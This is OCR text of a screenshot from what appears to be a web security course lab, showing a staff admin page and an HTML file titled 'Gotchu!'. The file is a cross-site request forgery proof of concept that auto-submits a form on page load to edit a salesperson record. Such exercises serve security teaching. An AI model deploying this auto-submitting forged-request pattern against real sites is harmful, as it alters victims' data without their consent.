 Staff: Salespeopl
view-source:http
CodePath Web
Staff: Salesperso
Not secure
https://35.184.208.234/red/public/staff/salespeople/index.php
ABP
Apps
Bookmarks
Google
Programming
ML
MEGA
SQL
»
Other bookmarks
Public Site
Staff Menu
Log out
Salespeople
Add a Salesperson
C:\Users\Brian\Desktop\dontclickthis.html - Notepad++
Firs
Ken
Irene
Daro
Robe
Barb
Sam
Lazy
Testy
Eliza
Kim
Sher
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
pikachu.txt
dupBeat32test.txt
OS X 10.11.vmx
hosts
stepper.c
preferences.ini
mxdom2simpleht
1 <html>
2 <head>
3 <title>Gotchu!</title>
4 </head>
5 <body onload="document.bank_form.submit()">
6 <form action="https://35.184.208.234/red/public/staff/salespeople/e
7 <input type="text" name="first_name" value="KEEEEEEEEEEEEEEEEN" />
8 <input type="text" name="last_name" value="BAAAAAAAAAAAAAAAARKER" /
9 </form>
10 </body>
11 </html>